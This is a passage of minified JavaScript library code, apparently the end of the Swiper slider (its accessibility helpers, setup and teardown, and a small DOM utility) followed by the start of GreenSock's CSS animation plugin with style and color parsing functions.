x.a11y.notify(x.params.nextSlideMessage)) : e(t.target).is(x.params.prevButton) && (x.onClickPrev(t), x.isBeginning ? x.a11y.notify(x.params.firstSlideMessage) : x.a11y.notify(x.params.prevSlideMessage)), e(t.target).is("." + x.params.bulletClass) && e(t.target)[0].click()) }, liveRegion: e('<span class="' + x.params.notificationClass + '" aria-live="assertive" aria-atomic="true"></span>'), notify: function (e) { var t = x.a11y.liveRegion; 0 !== t.length && (t.html(""), t.html(e)) }, init: function () { x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.a11y.makeFocusable(x.nextButton), x.a11y.addRole(x.nextButton, "button"), x.a11y.addLabel(x.nextButton, x.params.nextSlideMessage)), x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.a11y.makeFocusable(x.prevButton), x.a11y.addRole(x.prevButton, "button"), x.a11y.addLabel(x.prevButton, x.params.prevSlideMessage)), e(x.container).append(x.a11y.liveRegion) }, initPagination: function () { x.params.pagination && x.params.paginationClickable && x.bullets && x.bullets.length && x.bullets.each(function () { var t = e(this); x.a11y.makeFocusable(t), x.a11y.addRole(t, "button"), x.a11y.addLabel(t, x.params.paginationBulletMessage.replace(/{{index}}/, t.index() + 1)) }) }, destroy: function () { x.a11y.liveRegion && x.a11y.liveRegion.length > 0 && x.a11y.liveRegion.remove() } }, x.init = function () { x.params.loop && x.createLoop(), x.updateContainerSize(), x.updateSlidesSize(), x.updatePagination(), x.params.scrollbar && x.scrollbar && (x.scrollbar.set(), x.params.scrollbarDraggable && x.scrollbar.enableDraggable()), "slide" !== x.params.effect && x.effects[x.params.effect] && (x.params.loop || x.updateProgress(), x.effects[x.params.effect].setTranslate()), x.params.loop ? x.slideTo(x.params.initialSlide + x.loopedSlides, 0, x.params.runCallbacksOnInit) : (x.slideTo(x.params.initialSlide, 0, x.params.runCallbacksOnInit), 0 === x.params.initialSlide && (x.parallax && x.params.parallax && x.parallax.setTranslate(), x.lazy && x.params.lazyLoading && (x.lazy.load(), x.lazy.initialImageLoaded = !0))), x.attachEvents(), x.params.observer && x.support.observer && x.initObservers(), x.params.preloadImages && !x.params.lazyLoading && x.preloadImages(), x.params.zoom && x.zoom && x.zoom.init(), x.params.autoplay && x.startAutoplay(), x.params.keyboardControl && x.enableKeyboardControl && x.enableKeyboardControl(), x.params.mousewheelControl && x.enableMousewheelControl && x.enableMousewheelControl(), x.params.hashnavReplaceState && (x.params.replaceState = x.params.hashnavReplaceState), x.params.history && x.history && x.history.init(), x.params.hashnav && x.hashnav && x.hashnav.init(), x.params.a11y && x.a11y && x.a11y.init(), x.emit("onInit", x) }, x.cleanupStyles = function () { x.container.removeClass(x.classNames.join(" ")).removeAttr("style"), x.wrapper.removeAttr("style"), x.slides && x.slides.length && x.slides.removeClass([x.params.slideVisibleClass, x.params.slideActiveClass, x.params.slideNextClass, x.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"), x.paginationContainer && x.paginationContainer.length && x.paginationContainer.removeClass(x.params.paginationHiddenClass), x.bullets && x.bullets.length && x.bullets.removeClass(x.params.bulletActiveClass), x.params.prevButton && e(x.params.prevButton).removeClass(x.params.buttonDisabledClass), x.params.nextButton && e(x.params.nextButton).removeClass(x.params.buttonDisabledClass), x.params.scrollbar && x.scrollbar && (x.scrollbar.track && x.scrollbar.track.length && x.scrollbar.track.removeAttr("style"), x.scrollbar.drag && x.scrollbar.drag.length && x.scrollbar.drag.removeAttr("style")) }, x.destroy = function (e, t) { x.detachEvents(), x.stopAutoplay(), x.params.scrollbar && x.scrollbar && x.params.scrollbarDraggable && x.scrollbar.disableDraggable(), x.params.loop && x.destroyLoop(), t && x.cleanupStyles(), x.disconnectObservers(), x.params.zoom && x.zoom && x.zoom.destroy(), x.params.keyboardControl && x.disableKeyboardControl && x.disableKeyboardControl(), x.params.mousewheelControl && x.disableMousewheelControl && x.disableMousewheelControl(), x.params.a11y && x.a11y && x.a11y.destroy(), x.params.history && !x.params.replaceState && window.removeEventListener("popstate", x.history.setHistoryPopState), x.params.hashnav && x.hashnav && x.hashnav.destroy(), x.emit("onDestroy"), !1 !== e && (x = null) }, x.init(), x } }; i.prototype = { isSafari: function () { var e = window.navigator.userAgent.toLowerCase(); return e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0 }(), isUiWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent), isArray: function (e) { return "[object Array]" === Object.prototype.toString.apply(e) }, browser: { ie: window.navigator.pointerEnabled || window.navigator.msPointerEnabled, ieTouch: window.navigator.msPointerEnabled && window.navigator.msMaxTouchPoints > 1 || window.navigator.pointerEnabled && window.navigator.maxTouchPoints > 1, lteIE9: function () { var e = document.createElement("div"); return e.innerHTML = "\x3c!--[if lte IE 9]><i></i><![endif]--\x3e", 1 === e.getElementsByTagName("i").length }() }, device: function () { var e = window.navigator.userAgent, t = e.match(/(Android);?[\s\/]+([\d.]+)?/), i = e.match(/(iPad).*OS\s([\d_]+)/), n = e.match(/(iPod)(.*OS\s([\d_]+))?/), a = !i && e.match(/(iPhone\sOS|iOS)\s([\d_]+)/); return { ios: i || a || n, android: t } }(), support: { touch: window.Modernizr && !0 === Modernizr.touch || !!("ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch), transforms3d: window.Modernizr && !0 === Modernizr.csstransforms3d || function () { var e = document.createElement("div").style; return "webkitPerspective" in e || "MozPerspective" in e || "OPerspective" in e || "MsPerspective" in e || "perspective" in e }(), flexbox: function () { for (var e = document.createElement("div").style, t = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), i = 0; i < t.length; i++)if (t[i] in e) return !0 }(), observer: "MutationObserver" in window || "WebkitMutationObserver" in window, passiveListener: function () { var e = !1; try { var t = Object.defineProperty({}, "passive", { get: function () { e = !0 } }); window.addEventListener("testPassiveListener", null, t) } catch (e) { } return e }(), gestures: "ongesturestart" in window }, plugins: {} }; for (var n = function () { var e = function (e) { var t = 0; for (t = 0; t < e.length; t++)this[t] = e[t]; return this.length = e.length, this }, t = function (t, i) { var n = [], a = 0; if (t && !i && t instanceof e) return t; if (t) if ("string" == typeof t) { var s, r, o = t.trim(); if (o.indexOf("<") >= 0 && o.indexOf(">") >= 0) { var l = "div"; for (0 === o.indexOf("<li") && (l = "ul"), 0 === o.indexOf("<tr") && (l = "tbody"), 0 !== o.indexOf("<td") && 0 !== o.indexOf("<th") || (l = "tr"), 0 === o.indexOf("<tbody") && (l = "table"), 0 === o.indexOf("<option") && (l = "select"), (r = document.createElement(l)).innerHTML = t, a = 0; a < r.childNodes.length; a++)n.push(r.childNodes[a]) } else for (s = i || "#" !== t[0] || t.match(/[ .<>:~]/) ? (i || document).querySelectorAll(t) : [document.getElementById(t.split("#")[1])], a = 0; a < s.length; a++)s[a] && n.push(s[a]) } else if (t.nodeType || t === window || t === document) n.push(t); else if (t.length > 0 && t[0].nodeType) for (a = 0; a < t.length; a++)n.push(t[a]); return new e(n) }; return e.prototype = { addClass: function (e) { if (void 0 === e) return this; for (var t = e.split(" "), i = 0; i < t.length; i++)for (var n = 0; n < this.length; n++)this[n].classList.add(t[i]); return this }, removeClass: function (e) { for (var t = e.split(" "), i = 0; i < t.length; i++)for (var n = 0; n < this.length; n++)this[n].classList.remove(t[i]); return this }, hasClass: function (e) { return !!this[0] && this[0].classList.contains(e) }, toggleClass: function (e) { for (var t = e.split(" "), i = 0; i < t.length; i++)for (var n = 0; n < this.length; n++)this[n].classList.toggle(t[i]); return this }, attr: function (e, t) { if (1 === arguments.length && "string" == typeof e) return this[0] ? this[0].getAttribute(e) : void 0; for (var i = 0; i < this.length; i++)if (2 === arguments.length) this[i].setAttribute(e, t); else for (var n in e) this[i][n] = e[n], this[i].setAttribute(n, e[n]); return this }, removeAttr: function (e) { for (var t = 0; t < this.length; t++)this[t].removeAttribute(e); return this }, data: function (e, t) { if (void 0 !== t) { for (var i = 0; i < this.length; i++) { var n = this[i]; n.dom7ElementDataStorage || (n.dom7ElementDataStorage = {}), n.dom7ElementDataStorage[e] = t } return this } if (this[0]) { var a = this[0].getAttribute("data-" + e); return a || (this[0].dom7ElementDataStorage && e in this[0].dom7ElementDataStorage ? this[0].dom7ElementDataStorage[e] : void 0) } }, transform: function (e) { for (var t = 0; t < this.length; t++) { var i = this[t].style; i.webkitTransform = i.MsTransform = i.msTransform = i.MozTransform = i.OTransform = i.transform = e } return this }, transition: function (e) { "string" != typeof e && (e += "ms"); for (var t = 0; t < this.length; t++) { var i = this[t].style; i.webkitTransitionDuration = i.MsTransitionDuration = i.msTransitionDuration = i.MozTransitionDuration = i.OTransitionDuration = i.transitionDuration = e } return this }, on: function (e, i, n, a) { function s(e) { var a = e.target; if (t(a).is(i)) n.call(a, e); else for (var s = t(a).parents(), r = 0; r < s.length; r++)t(s[r]).is(i) && n.call(s[r], e) } var r, o, l = e.split(" "); for (r = 0; r < this.length; r++)if ("function" == typeof i || !1 === i) for ("function" == typeof i && (n = arguments[1], a = arguments[2] || !1), o = 0; o < l.length; o++)this[r].addEventListener(l[o], n, a); else for (o = 0; o < l.length; o++)this[r].dom7LiveListeners || (this[r].dom7LiveListeners = []), this[r].dom7LiveListeners.push({ listener: n, liveListener: s }), this[r].addEventListener(l[o], s, a); return this }, off: function (e, t, i, n) { for (var a = e.split(" "), s = 0; s < a.length; s++)for (var r = 0; r < this.length; r++)if ("function" == typeof t || !1 === t) "function" == typeof t && (i = arguments[1], n = arguments[2] || !1), this[r].removeEventListener(a[s], i, n); else if (this[r].dom7LiveListeners) for (var o = 0; o < this[r].dom7LiveListeners.length; o++)this[r].dom7LiveListeners[o].listener === i && this[r].removeEventListener(a[s], this[r].dom7LiveListeners[o].liveListener, n); return this }, once: function (e, t, i, n) { var a = this; "function" == typeof t && (t = !1, i = arguments[1], n = arguments[2]), a.on(e, t, function s(r) { i(r), a.off(e, t, s, n) }, n) }, trigger: function (e, t) { for (var i = 0; i < this.length; i++) { var n; try { n = new window.CustomEvent(e, { detail: t, bubbles: !0, cancelable: !0 }) } catch (i) { (n = document.createEvent("Event")).initEvent(e, !0, !0), n.detail = t } this[i].dispatchEvent(n) } return this }, transitionEnd: function (e) { function t(s) { if (s.target === this) for (e.call(this, s), i = 0; i < n.length; i++)a.off(n[i], t) } var i, n = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], a = this; if (e) for (i = 0; i < n.length; i++)a.on(n[i], t); return this }, width: function () { return this[0] === window ? window.innerWidth : this.length > 0 ? parseFloat(this.css("width")) : null }, outerWidth: function (e) { return this.length > 0 ? e ? this[0].offsetWidth + parseFloat(this.css("margin-right")) + parseFloat(this.css("margin-left")) : this[0].offsetWidth : null }, height: function () { return this[0] === window ? window.innerHeight : this.length > 0 ? parseFloat(this.css("height")) : null }, outerHeight: function (e) { return this.length > 0 ? e ? this[0].offsetHeight + parseFloat(this.css("margin-top")) + parseFloat(this.css("margin-bottom")) : this[0].offsetHeight : null }, offset: function () { if (this.length > 0) { var e = this[0], t = e.getBoundingClientRect(), i = document.body, n = e.clientTop || i.clientTop || 0, a = e.clientLeft || i.clientLeft || 0, s = window.pageYOffset || e.scrollTop, r = window.pageXOffset || e.scrollLeft; return { top: t.top + s - n, left: t.left + r - a } } return null }, css: function (e, t) { var i; if (1 === arguments.length) { if ("string" != typeof e) { for (i = 0; i < this.length; i++)for (var n in e) this[i].style[n] = e[n]; return this } if (this[0]) return window.getComputedStyle(this[0], null).getPropertyValue(e) } if (2 === arguments.length && "string" == typeof e) { for (i = 0; i < this.length; i++)this[i].style[e] = t; return this } return this }, each: function (e) { for (var t = 0; t < this.length; t++)e.call(this[t], t, this[t]); return this }, html: function (e) { if (void 0 === e) return this[0] ? this[0].innerHTML : void 0; for (var t = 0; t < this.length; t++)this[t].innerHTML = e; return this }, text: function (e) { if (void 0 === e) return this[0] ? this[0].textContent.trim() : null; for (var t = 0; t < this.length; t++)this[t].textContent = e; return this }, is: function (i) { if (!this[0]) return !1; var n, a; if ("string" == typeof i) { var s = this[0]; if (s === document) return i === document; if (s === window) return i === window; if (s.matches) return s.matches(i); if (s.webkitMatchesSelector) return s.webkitMatchesSelector(i); if (s.mozMatchesSelector) return s.mozMatchesSelector(i); if (s.msMatchesSelector) return s.msMatchesSelector(i); for (n = t(i), a = 0; a < n.length; a++)if (n[a] === this[0]) return !0; return !1 } if (i === document) return this[0] === document; if (i === window) return this[0] === window; if (i.nodeType || i instanceof e) { for (n = i.nodeType ? [i] : i, a = 0; a < n.length; a++)if (n[a] === this[0]) return !0; return !1 } return !1 }, index: function () { if (this[0]) { for (var e = this[0], t = 0; null !== (e = e.previousSibling);)1 === e.nodeType && t++; return t } }, eq: function (t) { if (void 0 === t) return this; var i, n = this.length; return t > n - 1 ? new e([]) : t < 0 ? new e((i = n + t) < 0 ? [] : [this[i]]) : new e([this[t]]) }, append: function (t) { var i, n; for (i = 0; i < this.length; i++)if ("string" == typeof t) { var a = document.createElement("div"); for (a.innerHTML = t; a.firstChild;)this[i].appendChild(a.firstChild) } else if (t instanceof e) for (n = 0; n < t.length; n++)this[i].appendChild(t[n]); else this[i].appendChild(t); return this }, prepend: function (t) { var i, n; for (i = 0; i < this.length; i++)if ("string" == typeof t) { var a = document.createElement("div"); for (a.innerHTML = t, n = a.childNodes.length - 1; n >= 0; n--)this[i].insertBefore(a.childNodes[n], this[i].childNodes[0]) } else if (t instanceof e) for (n = 0; n < t.length; n++)this[i].insertBefore(t[n], this[i].childNodes[0]); else this[i].insertBefore(t, this[i].childNodes[0]); return this }, insertBefore: function (e) { for (var i = t(e), n = 0; n < this.length; n++)if (1 === i.length) i[0].parentNode.insertBefore(this[n], i[0]); else if (i.length > 1) for (var a = 0; a < i.length; a++)i[a].parentNode.insertBefore(this[n].cloneNode(!0), i[a]) }, insertAfter: function (e) { for (var i = t(e), n = 0; n < this.length; n++)if (1 === i.length) i[0].parentNode.insertBefore(this[n], i[0].nextSibling); else if (i.length > 1) for (var a = 0; a < i.length; a++)i[a].parentNode.insertBefore(this[n].cloneNode(!0), i[a].nextSibling) }, next: function (i) { return new e(this.length > 0 ? i ? this[0].nextElementSibling && t(this[0].nextElementSibling).is(i) ? [this[0].nextElementSibling] : [] : this[0].nextElementSibling ? [this[0].nextElementSibling] : [] : []) }, nextAll: function (i) { var n = [], a = this[0]; if (!a) return new e([]); for (; a.nextElementSibling;) { var s = a.nextElementSibling; i ? t(s).is(i) && n.push(s) : n.push(s), a = s } return new e(n) }, prev: function (i) { return new e(this.length > 0 ? i ? this[0].previousElementSibling && t(this[0].previousElementSibling).is(i) ? [this[0].previousElementSibling] : [] : this[0].previousElementSibling ? [this[0].previousElementSibling] : [] : []) }, prevAll: function (i) { var n = [], a = this[0]; if (!a) return new e([]); for (; a.previousElementSibling;) { var s = a.previousElementSibling; i ? t(s).is(i) && n.push(s) : n.push(s), a = s } return new e(n) }, parent: function (e) { for (var i = [], n = 0; n < this.length; n++)e ? t(this[n].parentNode).is(e) && i.push(this[n].parentNode) : i.push(this[n].parentNode); return t(t.unique(i)) }, parents: function (e) { for (var i = [], n = 0; n < this.length; n++)for (var a = this[n].parentNode; a;)e ? t(a).is(e) && i.push(a) : i.push(a), a = a.parentNode; return t(t.unique(i)) }, find: function (t) { for (var i = [], n = 0; n < this.length; n++)for (var a = this[n].querySelectorAll(t), s = 0; s < a.length; s++)i.push(a[s]); return new e(i) }, children: function (i) { for (var n = [], a = 0; a < this.length; a++)for (var s = this[a].childNodes, r = 0; r < s.length; r++)i ? 1 === s[r].nodeType && t(s[r]).is(i) && n.push(s[r]) : 1 === s[r].nodeType && n.push(s[r]); return new e(t.unique(n)) }, remove: function () { for (var e = 0; e < this.length; e++)this[e].parentNode && this[e].parentNode.removeChild(this[e]); return this }, add: function () { var e, i, n = this; for (e = 0; e < arguments.length; e++) { var a = t(arguments[e]); for (i = 0; i < a.length; i++)n[n.length] = a[i], n.length++ } return n } }, t.fn = e.prototype, t.unique = function (e) { for (var t = [], i = 0; i < e.length; i++)-1 === t.indexOf(e[i]) && t.push(e[i]); return t }, t }(), a = ["jQuery", "Zepto", "Dom7"], s = 0; s < a.length; s++)window[a[s]] && function (e) { e.fn.swiper = function (t) { var n; return e(this).each(function () { var e = new i(this, t); n || (n = e) }), n } }(window[a[s]]); (t = void 0 === n ? window.Dom7 || window.Zepto || window.jQuery : n) && ("transitionEnd" in t.fn || (t.fn.transitionEnd = function (e) { function t(s) { if (s.target === this) for (e.call(this, s), i = 0; i < n.length; i++)a.off(n[i], t) } var i, n = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], a = this; if (e) for (i = 0; i < n.length; i++)a.on(n[i], t); return this }), "transform" in t.fn || (t.fn.transform = function (e) { for (var t = 0; t < this.length; t++) { var i = this[t].style; i.webkitTransform = i.MsTransform = i.msTransform = i.MozTransform = i.OTransform = i.transform = e } return this }), "transition" in t.fn || (t.fn.transition = function (e) { "string" != typeof e && (e += "ms"); for (var t = 0; t < this.length; t++) { var i = this[t].style; i.webkitTransitionDuration = i.MsTransitionDuration = i.msTransitionDuration = i.MozTransitionDuration = i.OTransitionDuration = i.transitionDuration = e } return this }), "outerWidth" in t.fn || (t.fn.outerWidth = function (e) { return this.length > 0 ? e ? this[0].offsetWidth + parseFloat(this.css("margin-right")) + parseFloat(this.css("margin-left")) : this[0].offsetWidth : null })), window.Swiper = i }(), "undefined" != typeof module ? module.exports = window.Swiper : "function" == typeof define && define.amd && define([], function () { "use strict"; return window.Swiper }); var _gsScope = "undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window; (_gsScope._gsQueue || (_gsScope._gsQueue = [])).push(function () { "use strict"; _gsScope._gsDefine("plugins.CSSPlugin", ["plugins.TweenPlugin", "TweenLite"], function (e, t) { var i, n, a, s, r = function () { e.call(this, "css"), this._overwriteProps.length = 0, this.setRatio = r.prototype.setRatio }, o = _gsScope._gsDefine.globals, l = {}, d = r.prototype = new e("css"); d.constructor = r, r.version = "1.20.3", r.API = 2, r.defaultTransformPerspective = 0, r.defaultSkewType = "compensated", r.defaultSmoothOrigin = !0, d = "px", r.suffixMap = { top: d, right: d, bottom: d, left: d, width: d, height: d, fontSize: d, padding: d, margin: d, perspective: d, lineHeight: "" }; var u, c, p, h, f, m, g, v, y = /(?:\-|\.|\b)(\d|\.|e\-)+/g, w = /(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g, x = /(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi, b = /(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g, T = /(?:\d|\-|\+|=|#|\.)*/g, _ = /opacity *= *([^)]*)/i, C = /opacity:([^;]*)/i, S = /alpha\(opacity *=.+?\)/i, k = /^(rgb|hsl)/, P = /([A-Z])/g, z = /-([a-z])/gi, A = /(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi, O = function (e, t) { return t.toUpperCase() }, E = /(?:Left|Right|Width)/i, I = /(M11|M12|M21|M22)=[\d\-\.e]+/gi, M = /progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i, D = /,(?=[^\)]*(?:\(|$))/gi, $ = /[\s,\(]/i, H = Math.PI / 180, R = 180 / Math.PI, F = {}, L = { style: {} }, N = _gsScope.document || { createElement: function () { return L } }, j = function (e, t) { return N.createElementNS ? N.createElementNS(t || "http://www.w3.org/1999/xhtml", e) : N.createElement(e) }, B = j("div"), q = j("img"), W = r._internals = { _specialProps: l }, X = (_gsScope.navigator || {}).userAgent || "", Y = function () { var e = X.indexOf("Android"), t = j("a"); return p = -1 !== X.indexOf("Safari") && -1 === X.indexOf("Chrome") && (-1 === e || parseFloat(X.substr(e + 8, 2)) > 3), f = p && parseFloat(X.substr(X.indexOf("Version/") + 8, 2)) < 6, h = -1 !== X.indexOf("Firefox"), (/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(X) || /Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(X)) && (m = parseFloat(RegExp.$1)), !!t && (t.style.cssText = "top:1px;opacity:.55;", /^0.55/.test(t.style.opacity)) }(), G = function (e) { return _.test("string" == typeof e ? e : (e.currentStyle ? e.currentStyle.filter : e.style.filter) || "") ? parseFloat(RegExp.$1) / 100 : 1 }, V = function (e) { _gsScope.console && console.log(e) }, K = "", U = "", Q = function (e, t) { var i, n, a = (t = t || B).style; if (void 0 !== a[e]) return e; for (e = e.charAt(0).toUpperCase() + e.substr(1), i = ["O", "Moz", "ms", "Ms", "Webkit"], n = 5; --n > -1 && void 0 === a[i[n] + e];); return n >= 0 ? (K = "-" + (U = 3 === n ? "ms" : i[n]).toLowerCase() + "-", U + e) : null }, Z = N.defaultView ? N.defaultView.getComputedStyle : function () { }, J = r.getStyle = function (e, t, i, n, a) { var s; return Y || "opacity" !== t ? (!n && e.style[t] ? s = e.style[t] : (i = i || Z(e)) ? s = i[t] || i.getPropertyValue(t) || i.getPropertyValue(t.replace(P, "-$1").toLowerCase()) : e.currentStyle && (s = e.currentStyle[t]), null == a || s && "none" !== s && "auto" !== s && "auto auto" !== s ? s : a) : G(e) }, ee = W.convertToPixels = function (e, i, n, a, s) { if ("px" === a || !a && "lineHeight" !== i) return n; if ("auto" === a || !n) return 0; var o, l, d, u = E.test(i), c = e, p = B.style, h = 0 > n, f = 1 === n; if (h && (n = -n), f && (n *= 100), "lineHeight" !== i || a) if ("%" === a && -1 !== i.indexOf("border")) o = n / 100 * (u ? e.clientWidth : e.clientHeight); else { if (p.cssText = "border:0 solid red;position:" + J(e, "position") + ";line-height:0;", "%" !== a && c.appendChild && "v" !== a.charAt(0) && "rem" !== a) p[u ? "borderLeftWidth" : "borderTopWidth"] = n + a; else { if (c = e.parentNode || N.body, -1 !== J(c, "display").indexOf("flex") && (p.position = "absolute"), l = c._gsCache, d = t.ticker.frame, l && u && l.time === d) return l.width * n / 100; p[u ? "width" : "height"] = n + a } c.appendChild(B), o = parseFloat(B[u ? "offsetWidth" : "offsetHeight"]), c.removeChild(B), u && "%" === a && !1 !== r.cacheWidths && ((l = c._gsCache = c._gsCache || {}).time = d, l.width = o / n * 100), 0 !== o || s || (o = ee(e, i, n, a, !0)) } else l = Z(e).lineHeight, e.style.lineHeight = n, o = parseFloat(Z(e).lineHeight), e.style.lineHeight = l; return f && (o /= 100), h ? -o : o }, te = W.calculateOffset = function (e, t, i) { if ("absolute" !== J(e, "position", i)) return 0; var n = "left" === t ? "Left" : "Top", a = J(e, "margin" + n, i); return e["offset" + n] - (ee(e, t, parseFloat(a), a.replace(T, "")) || 0) }, ie = function (e, t) { var i, n, a, s = {}; if (t = t || Z(e, null)) if (i = t.length) for (; --i > -1;)(-1 === (a = t[i]).indexOf("-transform") || Ae === a) && (s[a.replace(z, O)] = t.getPropertyValue(a)); else for (i in t) (-1 === i.indexOf("Transform") || ze === i) && (s[i] = t[i]); else if (t = e.currentStyle || e.style) for (i in t) "string" == typeof i && void 0 === s[i] && (s[i.replace(z, O)] = t[i]); return Y || (s.opacity = G(e)), n = Be(e, t, !1), s.rotation = n.rotation, s.skewX = n.skewX, s.scaleX = n.scaleX, s.scaleY = n.scaleY, s.x = n.x, s.y = n.y, Ee && (s.z = n.z, s.rotationX = n.rotationX, s.rotationY = n.rotationY, s.scaleZ = n.scaleZ), s.filters && delete s.filters, s }, ne = function (e, t, i, n, a) { var s, r, o, l = {}, d = e.style; for (r in i) "cssText" !== r && "length" !== r && isNaN(r) && (t[r] !== (s = i[r]) || a && a[r]) && -1 === r.indexOf("Origin") && ("number" == typeof s || "string" == typeof s) && (l[r] = "auto" !== s || "left" !== r && "top" !== r ? "" !== s && "auto" !== s && "none" !== s || "string" != typeof t[r] || "" === t[r].replace(b, "") ? s : 0 : te(e, r), void 0 !== d[r] && (o = new ye(d, r, d[r], o))); if (n) for (r in n) "className" !== r && (l[r] = n[r]); return { difs: l, firstMPT: o } }, ae = { width: ["Left", "Right"], height: ["Top", "Bottom"] }, se = ["marginLeft", "marginRight", "marginTop", "marginBottom"], re = function (e, t, i) { if ("svg" === (e.nodeName + "").toLowerCase()) return (i || Z(e))[t] || 0; if (e.getCTM && Le(e)) return e.getBBox()[t] || 0; var n = parseFloat("width" === t ? e.offsetWidth : e.offsetHeight), a = ae[t], s = a.length; for (i = i || Z(e, null); --s > -1;)n -= parseFloat(J(e, "padding" + a[s], i, !0)) || 0, n -= parseFloat(J(e, "border" + a[s] + "Width", i, !0)) || 0; return n }, oe = function (e, t) { if ("contain" === e || "auto" === e || "auto auto" === e) return e + " "; (null == e || "" === e) && (e = "0 0"); var i, n = e.split(" "), a = -1 !== e.indexOf("left") ? "0%" : -1 !== e.indexOf("right") ? "100%" : n[0], s = -1 !== e.indexOf("top") ? "0%" : -1 !== e.indexOf("bottom") ? "100%" : n[1]; if (n.length > 3 && !t) { for (n = e.split(", ").join(",").split(","), e = [], i = 0; i < n.length; i++)e.push(oe(n[i])); return e.join(",") } return null == s ? s = "center" === a ? "50%" : "0" : "center" === s && (s = "50%"), ("center" === a || isNaN(parseFloat(a)) && -1 === (a + "").indexOf("=")) && (a = "50%"), e = a + " " + s + (n.length > 2 ? " " + n[2] : ""), t && (t.oxp = -1 !== a.indexOf("%"), t.oyp = -1 !== s.indexOf("%"), t.oxr = "=" === a.charAt(1), t.oyr = "=" === s.charAt(1), t.ox = parseFloat(a.replace(b, "")), t.oy = parseFloat(s.replace(b, "")), t.v = e), t || e }, le = function (e, t) { return "function" == typeof e && (e = e(v, g)), "string" == typeof e && "=" === e.charAt(1) ? parseInt(e.charAt(0) + "1", 10) * parseFloat(e.substr(2)) : parseFloat(e) - parseFloat(t) || 0 }, de = function (e, t) { return "function" == typeof e && (e = e(v, g)), null == e ? t : "string" == typeof e && "=" === e.charAt(1) ? parseInt(e.charAt(0) + "1", 10) * parseFloat(e.substr(2)) + t : parseFloat(e) || 0 }, ue = function (e, t, i, n) { var a, s, r, o, l; return "function" == typeof e && (e = e(v, g)), null == e ? o = t : "number" == typeof e ? o = e : (a = 360, s = e.split("_"), r = ((l = "=" === e.charAt(1)) ? parseInt(e.charAt(0) + "1", 10) * parseFloat(s[0].substr(2)) : parseFloat(s[0])) * (-1 === e.indexOf("rad") ? 1 : R) - (l ? 0 : t), s.length && (n && (n[i] = t + r), -1 !== e.indexOf("short") && ((r %= a) !== r % 180 && (r = 0 > r ? r + a : r - a)), -1 !== e.indexOf("_cw") && 0 > r ? r = (r + 9999999999 * a) % a - (r / a | 0) * a : -1 !== e.indexOf("ccw") && r > 0 && (r = (r - 9999999999 * a) % a - (r / a | 0) * a)), o = t + r), 1e-6 > o && o > -1e-6 && (o = 0), o }, ce = { aqua: [0, 255, 255], lime: [0, 255, 0], silver: [192, 192, 192], black: [0, 0, 0], maroon: [128, 0, 0], teal: [0, 128, 128], blue: [0, 0, 255], navy: [0, 0, 128], white: [255, 255, 255], fuchsia: [255, 0, 255], olive: [128, 128, 0], yellow: [255, 255, 0], orange: [255, 165, 0], gray: [128, 128, 128], purple: [128, 0, 128], green: [0, 128, 0], red: [255, 0, 0], pink: [255, 192, 203], cyan: [0, 255, 255], transparent: [255, 255, 255, 0] }, pe = function (e, t, i) { return 255 * (1 > 6 * (e = 0 > e ? e + 1 : e > 1 ? e - 1 : e) ? t + (i - t) * e * 6 : .5 > e ? i : 2 > 3 * e ? t + (i - t) * (2 / 3 - e) * 6 : t) + .5 | 0 }, he = r.parseColor = function (e, t) { var i, n, a, s, r, o, l, d, u, c, p; if (e) if ("number" == typeof e) i = [e >> 16, e >> 8 & 255, 255 & e]; else { if ("," === e.charAt(e.length - 1) && (e = e.substr(0, e.length - 1)), ce[e]) i = ce[e]; else if ("#" === e.charAt(0)) 4 === e.length && (n = e.charAt(1), a = e.charAt(2), s = e.charAt(3), e = "#" + n + n + a + a + s + s), i = [(e = parseInt(e.substr(1), 16)) >> 16, e >> 8 & 255, 255 & e]; else if ("hsl" === e.substr(0, 3)) if (i = p = e.match(y), t) { if (-1 !== e.indexOf("=")) return e.match(w) } else r = Number(i[0]) % 360 / 360, o = Number(i[1]) / 100, n = 2 * (l = Number(i[2]) / 100) - (a = .5 >= l ? l * (o + 1) : l + o - l * o), i.length > 3 && (i[3] = Number(i[3])), i[0] = pe(r + 1 / 3, n, a), i[1] = pe(r, n, a), i[2] = pe(r - 1 / 3, n, a); else i = e.match(y) || ce.transparent; i[0] = Number(i[0]), i[1] = Number(i[1]), i[2] = Number(i[2]), i.length > 3 && (i[3] = Number(i[3])) } else i = ce.black; return t && !p && (n = i[0] / 255, a = i[1] / 255, s = i[2] / 255, l = ((d = Math.max(n, a, s)) + (u = Math.min(n, a, s))) / 2, d === u ? r = o = 0 : (c = d - u, o = l > .5 ? c / (2 - d - u) : c / (d + u), r = d === n ? (a - s) / c + (s > a ? 6 : 0) : d === a ? (s - n) / c + 2 : (n - a) / c + 4, r *= 60), i[0] = r + .5 | 0, i[1] = 100 * o + .5 | 0, i[2] = 100 * l + .5 | 0), i }, fe = function (e, t) { var i, n, a, s = e.match(me) || [], r = 0, o = ""; if (!s.length) return e; for (i = 0; i < s.length; i++)n = s[i], r += (a = e.substr(r, e.indexOf(n, r) - r)).length + n.length, 3 === (n = he(n, t)).length && n.push(1), o += a + (t ? "hsla(" + n[0] + "," + n[1] + "%," + n[2] + "%," + n[3] : "rgba(" + n.join(",")) + ")"; return o + e.substr(r) }, me = 